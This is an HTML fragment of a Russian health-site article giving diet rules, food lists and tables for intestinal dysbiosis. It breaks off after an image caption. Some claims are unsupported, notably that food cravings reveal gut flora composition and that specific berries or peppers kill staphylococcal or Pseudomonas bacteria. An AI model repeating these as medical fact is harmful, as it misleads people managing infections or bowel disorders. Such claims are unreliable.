        <p style="text-align: justify;">Кишечная среда является «умной» и борется самостоятельно за здоровый баланс в организме человека. Для этого она дает адекватные подсказки в виде вкусовых и продуктовых пристрастий.</p>
        <p style="text-align: justify;">Специалист всегда обращает внимание на то, какая пища вызывает у пациента особую тягу. Если это сладкие блюда, в кишечнике преобладает преимущественно сбраживающая микрофлора. Потребность в белке выявляет наличие сдвига в сторону бифидобактерий. Таким образом, кишечная среда является потребителем специфического питания. Зная, как те или иные микроорганизмы воздействуют на уровне восприятия пищи, можно успешно дополнять рацион пациента и убирать из него лишнее.</p>
        <div id="attachment_12814" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta.jpg"><noscript><img aria-describedby="caption-attachment-12814" itemprop="image" class="size-large wp-image-12814" src="/wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-600x400.jpg" alt="К примеру, кишечная палочка будет находиться в организме в достаточном количестве, если вовремя предлагать ей сырую растительную пищу: фрукты, овощи, зелень" width="600" height="400" srcset="/wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-600x400.jpg 600w, /wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-300x200.jpg 300w, /wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-768x512.jpg 768w, /wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta.jpg 800w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-12814" itemprop="image" class="lazyload size-large wp-image-12814" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-600x400.jpg" alt="К примеру, кишечная палочка будет находиться в организме в достаточном количестве, если вовремя предлагать ей сырую растительную пищу: фрукты, овощи, зелень" width="600" height="400" data-srcset="/wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-600x400.jpg 600w, /wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-300x200.jpg 300w, /wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta-768x512.jpg 768w, /wp-content/uploads/2018/01/Sparzha-brokkoli-i-kapusta.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-12814" class="wp-caption-text">К примеру, кишечная палочка будет находиться в организме в достаточном количестве, если вовремя предлагать ей сырую растительную пищу: фрукты, овощи, зелень</p>
        </div>
        <p style="text-align: justify;">В целом кишечные бактерии, обитающие в кишечнике человека, нуждаются в пищевых волокнах. Также им необходимы кисломолочные бактерии и соответствующая среда. Чтобы рацион отвечал указанным целям, нужно включать в меню хлеб грубого помола, каши из цельнозерновых круп, богатые клетчаткой. При дисбактериозе нельзя забывать про овощи и фрукты – треть рациона должно относиться к злаковым и примерно треть &#8212; к растительной пище без длительной термической обработки, разрушающей большую часть питательных веществ.</p>
        <h2 style="text-align: justify;"><span id="i-2">Как составлять питание при дисбактериозе</span></h2>
        <p style="text-align: justify;">Определяя лечебный рацион для коррекции микрофлоры, важно помнить о следующих правилах:</p>
        <ol style="text-align: justify;">
          <li>При индивидуальной непереносимости того или иного продукта его следует исключить.</li>
          <li>Пациенту желательно питаться часто дробными порциями (5-6 раз в день), тщательно пережевывать пищу.
            <p></p>
            <div id="attachment_7618" style="width: 610px" class="wp-caption aligncenter">
              <a href="/wp-content/uploads/2017/12/Drobnoe-pitanie.jpg"><noscript><img aria-describedby="caption-attachment-7618" itemprop="image" class="size-large wp-image-7618" src="/wp-content/uploads/2017/12/Drobnoe-pitanie-600x338.jpg" alt="Дробное питание" width="600" height="338" srcset="/wp-content/uploads/2017/12/Drobnoe-pitanie-600x338.jpg 600w, /wp-content/uploads/2017/12/Drobnoe-pitanie-300x169.jpg 300w, /wp-content/uploads/2017/12/Drobnoe-pitanie-768x432.jpg 768w, /wp-content/uploads/2017/12/Drobnoe-pitanie.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-7618" itemprop="image" class="lazyload size-large wp-image-7618" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20338%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/12/Drobnoe-pitanie-600x338.jpg" alt="Дробное питание" width="600" height="338" data-srcset="/wp-content/uploads/2017/12/Drobnoe-pitanie-600x338.jpg 600w, /wp-content/uploads/2017/12/Drobnoe-pitanie-300x169.jpg 300w, /wp-content/uploads/2017/12/Drobnoe-pitanie-768x432.jpg 768w, /wp-content/uploads/2017/12/Drobnoe-pitanie.jpg 1280w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
              <p id="caption-attachment-7618" class="wp-caption-text">Дробное питание</p>
            </div>
          </li>
          <li>Количество рафинированных продуктов должно быть сведено к минимуму.</li>
          <li>Клетчатка и кисломолочные продукты – обязательные компоненты (Еще в 1907 году ученый Мечников И.И. предложил для лечения дисбактериоза свою знаменитую простоквашу). Также нужно следить за содержанием в рационе глутамина и аргинина. Её недостаток человеческий организм может восполнить из курицы, говядины, рыбы, орехов, тыквенных семечек, шпината, пшеничной муки, гороха, петрушки.
            <p></p>
            <div id="attachment_8825" style="width: 510px" class="wp-caption aligncenter">
              <a href="/wp-content/uploads/2017/12/Lyubyie-kislomolochnyie-produktyi.jpg"><noscript><img aria-describedby="caption-attachment-8825" itemprop="image" class="size-full wp-image-8825" src="/wp-content/uploads/2017/12/Lyubyie-kislomolochnyie-produktyi.jpg" alt="Кисломолочные продукты - обязательные компоненты" width="500" height="333" srcset="/wp-content/uploads/2017/12/Lyubyie-kislomolochnyie-produktyi.jpg 500w, /wp-content/uploads/2017/12/Lyubyie-kislomolochnyie-produktyi-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript><img aria-describedby="caption-attachment-8825" itemprop="image" class="lazyload size-full wp-image-8825" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20333%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/12/Lyubyie-kislomolochnyie-produktyi.jpg" alt="Кисломолочные продукты - обязательные компоненты" width="500" height="333" data-srcset="/wp-content/uploads/2017/12/Lyubyie-kislomolochnyie-produktyi.jpg 500w, /wp-content/uploads/2017/12/Lyubyie-kislomolochnyie-produktyi-300x200.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px"></a>
              <p id="caption-attachment-8825" class="wp-caption-text">Кисломолочные продукты &#8212; обязательные компоненты</p>
            </div>
          </li>
          <li>Баланс жиров, белков и углеводов. Одинаково вредит микрофлоре перекос в любую сторону. К примеру, избыток жиров при незначительном употреблении клетчатки приводит к тому, что вредоносные микроорганизмы начинают стремительно размножаться.</li>
          <li>Идеальное питание – пресная, слизистая пища. Она должна обволакивать, быть неострой и несоленой (немного соли добавить разрешается), готовить следует на пару, либо отваривать. Свежие продукты необходимы, но при появлении вздутия рацион следует дополнить прошедшими термическую обработку ингредиентами – так организм плавно выйдет в сбалансированное состояние.</li>
          <li>Помнить о качестве употребляемой воды.</li>
          <li>Существует мнение, что питание должно быть подобрано индивидуально, в том числе с учетом результатов анализа крови.</li>
          <li>Питание должно быть полноценным, но в то же время не слишком обильным – при дисбактериозе затруднено переваривание и усвоение пищи.</li>
        </ol>
        <p style="text-align: justify;">Пациентам с дисбактериозом кишечника можно смело делать выбор в пользу следующих продуктов (при отсутствии аллергии):</p>
        <ol style="text-align: justify;">
          <li>Рис (при диарее можно есть каши из белого риса, с коричневым следует повременить – он тяжелый для пищеварения).</li>
          <li>Свежие огурцы.</li>
          <li>Кинза, петрушка, зелень укропа (в разумных количествах).</li>
          <li>Бульоны из белого мяса (курица, рыба).
            <p></p>
            <div id="attachment_11435" style="width: 610px" class="wp-caption aligncenter">
              <a href="/wp-content/uploads/2018/01/Kurinyiy-bulon-1.jpg"><noscript><img aria-describedby="caption-attachment-11435" itemprop="image" class="size-large wp-image-11435" src="/wp-content/uploads/2018/01/Kurinyiy-bulon-1-600x398.jpg" alt="Куриный бульон" width="600" height="398" srcset="/wp-content/uploads/2018/01/Kurinyiy-bulon-1-600x398.jpg 600w, /wp-content/uploads/2018/01/Kurinyiy-bulon-1-300x199.jpg 300w, /wp-content/uploads/2018/01/Kurinyiy-bulon-1.jpg 750w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-11435" itemprop="image" class="lazyload size-large wp-image-11435" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20398%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/Kurinyiy-bulon-1-600x398.jpg" alt="Куриный бульон" width="600" height="398" data-srcset="/wp-content/uploads/2018/01/Kurinyiy-bulon-1-600x398.jpg 600w, /wp-content/uploads/2018/01/Kurinyiy-bulon-1-300x199.jpg 300w, /wp-content/uploads/2018/01/Kurinyiy-bulon-1.jpg 750w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
              <p id="caption-attachment-11435" class="wp-caption-text">Куриный бульон</p>
            </div>
          </li>
          <li>Картофельные блюда (данный овощ сам по себе крахмалистый, потому следует ограничить).</li>
          <li>Паровое мясо в виде котлет и суфле.</li>
          <li>Печеные яблоки и другие фрукты (в том числе отварные).</li>
          <li>Вареные овощи.
            <p></p>
            <div id="attachment_4630" style="width: 610px" class="wp-caption aligncenter">
              <a href="/wp-content/uploads/2017/11/Varenye-ovoshhi.jpg"><noscript><img aria-describedby="caption-attachment-4630" itemprop="image" class="size-large wp-image-4630" src="/wp-content/uploads/2017/11/Varenye-ovoshhi-600x400.jpg" alt="Вареные овощи" width="600" height="400" srcset="/wp-content/uploads/2017/11/Varenye-ovoshhi-600x400.jpg 600w, /wp-content/uploads/2017/11/Varenye-ovoshhi-300x200.jpg 300w, /wp-content/uploads/2017/11/Varenye-ovoshhi-768x512.jpg 768w, /wp-content/uploads/2017/11/Varenye-ovoshhi.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-4630" itemprop="image" class="lazyload size-large wp-image-4630" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/11/Varenye-ovoshhi-600x400.jpg" alt="Вареные овощи" width="600" height="400" data-srcset="/wp-content/uploads/2017/11/Varenye-ovoshhi-600x400.jpg 600w, /wp-content/uploads/2017/11/Varenye-ovoshhi-300x200.jpg 300w, /wp-content/uploads/2017/11/Varenye-ovoshhi-768x512.jpg 768w, /wp-content/uploads/2017/11/Varenye-ovoshhi.jpg 1000w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
              <p id="caption-attachment-4630" class="wp-caption-text">Вареные овощи</p>
            </div>
          </li>
          <li>Кисели (в частности, овсяный домашнего приготовления).</li>
          <li>Творог, кефир.</li>
          <li>Мёд (в отличие от белого сахара, натуральные продукты пчеловодства оказывают положительное воздействие на микрофлору кишечника; если невозможно отказаться от продуктов, содержащих сахар, следует строго ограничивать употребление).</li>
          <li>Свежие ягоды.</li>
        </ol>
        <h2 style="text-align: justify;"><span id="i-3">Воздействие продуктов – запреты и рекомендации</span></h2>
        <p style="text-align: justify;">Что касается запрещенных продуктов, то здесь мнения врачей разделяются. Дисбактериоз может проявлять себя по-разному. Определяются симптомы степенью запущенности заболевания и сопутствующими хроническими недугами (если таковые присутствуют).</p>
        <p style="text-align: justify;"><em>Если у пациента жидкий стул, свежая растительная пища может ухудшить состояние.</em> Вареные и измельченные овощи и фрукты комфортной (нейтральной) температуры более приемлемы при поносе. Бродильная микрофлора вызывает диспепсию, которая может быть устранена добавлением в рацион белков – яиц, творога, отварной говядины, индейки. Не повредят каши, овощи вареные и пареные, а также все разновидности кисломолочных продуктов. При сильном брожении не следует увлекаться кашами из риса и манки. Чрезвычайно полезными являются яблочное пюре и печеные яблоки – они окажут вяжущее действие и обогатят организм полезными веществами.</p>
        <div id="attachment_5643" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/11/YAblochnoe-pyure-1.jpg"><noscript><img aria-describedby="caption-attachment-5643" itemprop="image" class="size-large wp-image-5643" src="/wp-content/uploads/2017/11/YAblochnoe-pyure-1-600x400.jpg" alt="Яблочное пюре" width="600" height="400" srcset="/wp-content/uploads/2017/11/YAblochnoe-pyure-1-600x400.jpg 600w, /wp-content/uploads/2017/11/YAblochnoe-pyure-1-300x200.jpg 300w, /wp-content/uploads/2017/11/YAblochnoe-pyure-1-768x512.jpg 768w, /wp-content/uploads/2017/11/YAblochnoe-pyure-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-5643" itemprop="image" class="lazyload size-large wp-image-5643" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/11/YAblochnoe-pyure-1-600x400.jpg" alt="Яблочное пюре" width="600" height="400" data-srcset="/wp-content/uploads/2017/11/YAblochnoe-pyure-1-600x400.jpg 600w, /wp-content/uploads/2017/11/YAblochnoe-pyure-1-300x200.jpg 300w, /wp-content/uploads/2017/11/YAblochnoe-pyure-1-768x512.jpg 768w, /wp-content/uploads/2017/11/YAblochnoe-pyure-1.jpg 1000w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-5643" class="wp-caption-text">Яблочное пюре</p>
        </div>
        <p style="text-align: justify;"><em>Гнилостная диспепсия – показание для ограничения мяса и жиров.</em> Отварные овощи, каши, кефир, простокваша и прочие кисломолочные продукты – основа рациона при данной патологии. Большую пользу принесут абрикосы и клюква.</p>
        <div id="attachment_8828" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/12/Abrikosyi.jpg"><noscript><img aria-describedby="caption-attachment-8828" itemprop="image" class="size-large wp-image-8828" src="/wp-content/uploads/2017/12/Abrikosyi-600x400.jpg" alt="Абрикосы" width="600" height="400" srcset="/wp-content/uploads/2017/12/Abrikosyi-600x400.jpg 600w, /wp-content/uploads/2017/12/Abrikosyi-300x200.jpg 300w, /wp-content/uploads/2017/12/Abrikosyi.jpg 697w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-8828" itemprop="image" class="lazyload size-large wp-image-8828" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/12/Abrikosyi-600x400.jpg" alt="Абрикосы" width="600" height="400" data-srcset="/wp-content/uploads/2017/12/Abrikosyi-600x400.jpg 600w, /wp-content/uploads/2017/12/Abrikosyi-300x200.jpg 300w, /wp-content/uploads/2017/12/Abrikosyi.jpg 697w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-8828" class="wp-caption-text">Абрикосы</p>
        </div>
        <p style="text-align: justify;"><em>Напротив, при запорах</em> <em>обилие клетчатки ликвидирует застойные явления ЖКТ и ускоряет процесс выздоровления.</em> В меню при запоре хорошо включить фруктовые пюре, овощи на пару, компоты – всё, что может активизировать перистальтику и движение пищи в кишечнике. Из рациона следует удалить жирную пищу. Идеально подходят тыква, свекла, картошка, ржаной хлеб, чернослив, кабачки, отруби. Рекомендуется раздельное употребление белков и углеводов (не менее 3 часов – перерыв, идеально выдержать промежуток до 6 часов).</p>
        <div id="attachment_4769" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/11/CHernosliv.jpg"><noscript><img aria-describedby="caption-attachment-4769" itemprop="image" class="size-large wp-image-4769" src="/wp-content/uploads/2017/11/CHernosliv-600x264.jpg" alt="Чернослив" width="600" height="264" srcset="/wp-content/uploads/2017/11/CHernosliv-600x264.jpg 600w, /wp-content/uploads/2017/11/CHernosliv-300x132.jpg 300w, /wp-content/uploads/2017/11/CHernosliv-768x338.jpg 768w, /wp-content/uploads/2017/11/CHernosliv.jpg 1137w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-4769" itemprop="image" class="lazyload size-large wp-image-4769" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20264%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/11/CHernosliv-600x264.jpg" alt="Чернослив" width="600" height="264" data-srcset="/wp-content/uploads/2017/11/CHernosliv-600x264.jpg 600w, /wp-content/uploads/2017/11/CHernosliv-300x132.jpg 300w, /wp-content/uploads/2017/11/CHernosliv-768x338.jpg 768w, /wp-content/uploads/2017/11/CHernosliv.jpg 1137w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-4769" class="wp-caption-text">Чернослив</p>
        </div>
        <p style="text-align: justify;"><em>При стафилококковом дисбактериозе</em> <em>нейтрализовать патогенную среду помогут ягоды</em> (пюре из рябины, черники, ягоды земляники, малины и всевозможные напитки из них). Также при данном возбудителе эффективен чеснок. Если дисбактериоз проявляется излишним количеством бактерий типа Candida, применяют различные специи: лавровый лист, корицу, гвоздику. Полезны также стручковый перец, морковь, брусничный морс, цикорий (является заменителем кофе). Для синегнойных бактерий губительны черная смородина и сладкий красный перец.</p>
        <div id="attachment_6690" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/12/CHernaya-smorodina.jpg"><noscript><img aria-describedby="caption-attachment-6690" itemprop="image" class="size-large wp-image-6690" src="/wp-content/uploads/2017/12/CHernaya-smorodina-600x401.jpg" alt="Черная смородина" width="600" height="401" srcset="/wp-content/uploads/2017/12/CHernaya-smorodina-600x401.jpg 600w, /wp-content/uploads/2017/12/CHernaya-smorodina-300x200.jpg 300w, /wp-content/uploads/2017/12/CHernaya-smorodina-768x513.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-6690" itemprop="image" class="lazyload size-large wp-image-6690" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20401%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/12/CHernaya-smorodina-600x401.jpg" alt="Черная смородина" width="600" height="401" data-srcset="/wp-content/uploads/2017/12/CHernaya-smorodina-600x401.jpg 600w, /wp-content/uploads/2017/12/CHernaya-smorodina-300x200.jpg 300w, /wp-content/uploads/2017/12/CHernaya-smorodina-768x513.jpg 768w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-6690" class="wp-caption-text">Черная смородина</p>
        </div>
        <p style="text-align: justify;">Воздействие продуктов на организм представлено в следующей таблице.</p>
        <p><strong>Таблица 1. Действие продуктов на организм</strong></p>
        <table id="tablepress-523" class="tablepress tablepress-id-523">
          <thead>
            <tr class="row-1 odd">
              <th class="column-1">Действие</th>
              <th class="column-2">Продукт</th>
            </tr>
          </thead>
          <tbody class="row-hover">
            <tr class="row-2 even">
              <td class="column-1">Слабят</td>
              <td class="column-2">Кисломолочные продукты с высоким уровнем кислотности (сметана, сливки). Цельнозерновые каши. Кислые компоты.</td>
            </tr>
            <tr class="row-3 odd">
              <td class="column-1">Интенсивно слабят</td>
              <td class="column-2">Черный хлеб (в том числе сорт «Бородинский»), цельнозерновой, отрубной хлеб. Сырые овощи, фрукты, с обилием клетчатки. Сушеные фрукты: курага, чернослив, изюм, инжир. Соленья и соленая рыба (сельдь, и т.д.). Газировка, квас.</td>
            </tr>
            <tr class="row-4 even">
              <td class="column-1">Нейтральное воздействие</td>
              <td class="column-2">Отварные, пареные рыба и мясо, котлеты, фрикадельки. Хлеб пшеничный, подсушенный, в виде сухариков. Печеные ягоды и фрукты. Пресный творог (свежий). Омлет, яйца всмятку.</td>
            </tr>
            <tr class="row-5 odd">
              <td class="column-1">Крепят</td>
              <td class="column-2">Молоко ацидофильное с низкой кислотностью. Также вяжут крепкий чай, какао на воде, черемуха, черника, кальцинированный творог. Закрепляющее действие оказывают слизистые супы (в т.ч. супы-пюре), протертые каши.</td>
            </tr>
          </tbody>
        </table>
        <p style="text-align: justify;">Говоря в целом о продуктах, с которыми нужно быть осторожнее при нарушениях баланса микрофлоры, следует упомянуть пророщенные зерна, отруби, булгур, раздражающие слизистые. При наличии диагноза «дисбактериоз» также не стоит злоупотреблять домашними заготовками с уксусом. Нужно быть аккуратнее с употреблением в пищу пряностей, острой и копченой пищи. Шашлыки маринованные и продукты, приготовленные на гриле, пополняют список запрещенных при дисбактериозе блюд. Грибы и морепродукты тяжелы для пищеварения – стоит на время отказаться от них, чтобы не спровоцировать ухудшение. Ограничению подлежит сдоба на основе дрожжевого теста, также не рекомендуется включать в меню продукты с большим количеством животных жиров (сыры, стейки, колбаса, и др.).</p>
        <p style="text-align: justify;">Что касается квашеных продуктов, они могут в небольшом количестве присутствовать в рационе и даже рекомендуются при дефиците определенных штаммов бактерий, но при одном условии – они должны быть натуральными и качественными.</p>
        <blockquote>
          <p style="text-align: justify;">Вся сквашенная пища содержит ферменты и более проста для усвоения, чем свежая растительная. Следует рассмотреть включение продуктов квашения в рацион при адекватной реакции организма и отсутствии излишнего газообразования. Процесс ферментации по сути представляет собой искусственное пищеварение. Ферментированные продукты бывают особенно необходимы, когда «положительная» флора не может по ряду причин прижиться в организме.</p>
        </blockquote>
        <p><strong>Таблица 2. Продукты при разных нарушениях в кишечнике</strong></p>
        <table id="tablepress-524" class="tablepress tablepress-id-524">
          <thead>
            <tr class="row-1 odd">
              <th class="column-1">Составляющие рациона</th>
              <th class="column-2">Нарушения в кишечной среде, сопровождаются жидким стулом</th>
              <th class="column-3">Дисбактериоз с запорами</th>
              <th class="column-4">Кишечные нарушения, к которым присоединяются боли в животе, метеоризм</th>
            </tr>
          </thead>
          <tbody class="row-hover">
            <tr class="row-2 even">
              <td class="column-1">Хлеб из пшеницы или ржаной</td>
              <td class="column-2">Сухари или несвежий, вчерашний</td>
              <td class="column-3">Цельнозерновой</td>
              <td class="column-4">Ржаной исключается</td>
            </tr>
            <tr class="row-3 odd">
              <td class="column-1">Сдоба, выпечка слоеная</td>
              <td class="column-2">нет</td>
              <td class="column-3">нет</td>
              <td class="column-4">нет</td>
            </tr>
            <tr class="row-4 even">
              <td class="column-1">Наваристые супы (мясо)</td>
              <td class="column-2">нет</td>
              <td class="column-3">нет</td>
              <td class="column-4">нет</td>
            </tr>
            <tr class="row-5 odd">
              <td class="column-1">Ненаваристые супы на втором бульоне, постные (овощи, фрукты)</td>
              <td class="column-2">Теплые, с добавлением круп</td>
              <td class="column-3">да</td>
              <td class="column-4">да</td>
            </tr>
            <tr class="row-6 even">
              <td class="column-1">Каши. Пища, содержащая бобовые</td>
              <td class="column-2">Идеальное блюдо – рис на воде</td>
              <td class="column-3">При данной патологии следует ограничить рис и манку. Хорошо включить в рацион гречку. Дополнительными компонентами диеты могут быть соя, зеленый горошек</td>
              <td class="column-4">Бобовые, пшенку, овсянку, перловку – из рациона убрать</td>
            </tr>
            <tr class="row-7 odd">
              <td class="column-1">Мясо диетическое, с низким содержанием жира, вареное или приготовленное в духовке (преимущественно птица – куриное мясо, индейка)</td>
              <td class="column-2">да</td>
              <td class="column-3">В процессе приготовления порубить, нарезать</td>
              <td class="column-4">да</td>
            </tr>
            <tr class="row-8 even">
              <td class="column-1">Другое мясо (в том числе жирное), копчености, консервированное</td>
              <td class="column-2">нет</td>
              <td class="column-3">нет</td>
              <td class="column-4">нет</td>
            </tr>
            <tr class="row-9 odd">
              <td class="column-1">Рыба с низким содержанием жира, продукты моря</td>
              <td class="column-2">Отваривать, запекать</td>
              <td class="column-3">Отваривать, запекать</td>
              <td class="column-4">Можно употреблять в любом виде</td>
            </tr>
            <tr class="row-10 even">
              <td class="column-1">Овощи</td>
              <td class="column-2">Вареные</td>
              <td class="column-3">Из меню убрать редис и репу. Негативно при данном недуге воздействуют лук, чеснок и грибы, тяжелые для пищеварения</td>
              <td class="column-4">Не следует есть овощи без термической обработки, ограничить свежую зелень</td>
            </tr>
            <tr class="row-11 odd">
              <td class="column-1">Сладости, фруктовые ассорти, ягодные пюре, соки</td>
              <td class="column-2">Исключить полностью</td>
              <td class="column-3">Из рациона убирают вяжущие продукты (по типу черники, айвы) тяжелые для пищеварения кремовые изделия, шоколад и его производные</td>
              <td class="column-4">Строго ограничиваются или исключаются цитрусы, финики, абрикосы. Также нужно быть осторожнее с персиками, ограничить бананы, изюм. Можно усугубить проблему сладким виноградом, ягодами малины, крыжовником. Ограничивается к употреблению варенье и прочие продукты с сахаром</td>
            </tr>
            <tr class="row-12 even">
              <td class="column-1">Молоко, кефир, сметана и т.д.</td>
              <td class="column-2">Исключается 100%- е молоко</td>
              <td class="column-3">Разрешаются любые виды молочных продуктов</td>
              <td class="column-4">Можно всё, кроме 100%-го молока</td>
            </tr>
            <tr class="row-13 odd">
              <td class="column-1">Газировка, напитки из кофе и чая, квасные напитки, алкогольсодержащие напитки, различные кисели</td>
              <td class="column-2">Разрешается пить чай, кисель, готовить какао на воде</td>
              <td class="column-3">нет</td>
              <td class="column-4">нет</td>
            </tr>
            <tr class="row-14 even">
              <td class="column-1">Соки различные (овощи, фрукты)</td>
              <td class="column-2">нет</td>
              <td class="column-3">да</td>
              <td class="column-4">нет</td>
            </tr>
            <tr class="row-15 odd">
              <td class="column-1">Животные жиры в концентрированном виде, маргарин</td>
              <td class="column-2">нет</td>
              <td class="column-3">нет</td>
              <td class="column-4">нет</td>
            </tr>
            <tr class="row-16 even">
              <td class="column-1">Растительное масло</td>
              <td class="column-2">нет</td>
              <td class="column-3">да</td>
              <td class="column-4">да</td>
            </tr>
            <tr class="row-17 odd">
              <td class="column-1">Отруби (рожь, пшеница)</td>
              <td class="column-2">нет</td>
              <td class="column-3">да</td>
              <td class="column-4">Разрешается в небольшом количестве</td>
            </tr>
          </tbody>
        </table>
        <h2 style="text-align: justify;"><span id="i-4">Что можно пить пациентам с дисбактериозом</span></h2>
        <p style="text-align: justify;">За питьевым режимом нужно также внимательно следить, если наблюдаются изменения кишечной микрофлоры. Жидкости употребляются за полчаса до еды, либо через 2 часа после приема пищи. Данное ограничение воздействует на скорость метаболизма и ускоряет его, минимизируя негативное воздействие патогенных бактерий. Алкоголь – табу при дисбактериозе. Отказаться нужно не только от крепких водки и коньяка, но и от вина, пива, любых коктейлей, а особенно – от домашнего вина, которое активнее всего влияет на процесс брожения. Не следует использовать алкогольные напитки в качестве компонентов для рецептов блюд. Также не стоит употреблять большое количество кваса и кислых киселей.</p>
        <div id="attachment_234" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki.jpg"><noscript><img aria-describedby="caption-attachment-234" itemprop="image" class="wp-image-234" src="/wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki.jpg" alt="Алкоголь – табу при дисбактериозе" width="600" height="404" srcset="/wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki.jpg 1000w, /wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki-300x202.jpg 300w, /wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki-768x517.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-234" itemprop="image" class="lazyload wp-image-234" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20404%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki.jpg" alt="Алкоголь – табу при дисбактериозе" width="600" height="404" data-srcset="/wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki.jpg 1000w, /wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki-300x202.jpg 300w, /wp-content/uploads/2017/10/Alkogol-i-somnitelnye-yenergetiki-768x517.jpg 768w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-234" class="wp-caption-text">Алкоголь – табу при дисбактериозе</p>
        </div>
        <p style="text-align: justify;">При наличии диспепсии с преобладанием бродильной микрофлоры боли в животе ликвидируются настоями мяты и ромашки. Когда в кишечнике наблюдаются процессы гниения, пьют сок и кисель из клюквы, компот из сухофруктов. Можно дополнить лечебный рацион горькими травами, заваривать и употреблять мелиссу, тмин, шалфей. Устранению поноса способствуют компоты из вяжущих ягод, настои коры дуба, а также гранатовых корок.</p>
        <div id="attachment_11393" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/5-10.jpg"><noscript><img aria-describedby="caption-attachment-11393" itemprop="image" class="size-large wp-image-11393" src="/wp-content/uploads/2018/01/5-10-600x358.jpg" alt="Гранатовый настой" width="600" height="358" srcset="/wp-content/uploads/2018/01/5-10-600x358.jpg 600w, /wp-content/uploads/2018/01/5-10-300x179.jpg 300w, /wp-content/uploads/2018/01/5-10.jpg 670w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-11393" itemprop="image" class="lazyload size-large wp-image-11393" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20358%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/5-10-600x358.jpg" alt="Гранатовый настой" width="600" height="358" data-srcset="/wp-content/uploads/2018/01/5-10-600x358.jpg 600w, /wp-content/uploads/2018/01/5-10-300x179.jpg 300w, /wp-content/uploads/2018/01/5-10.jpg 670w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
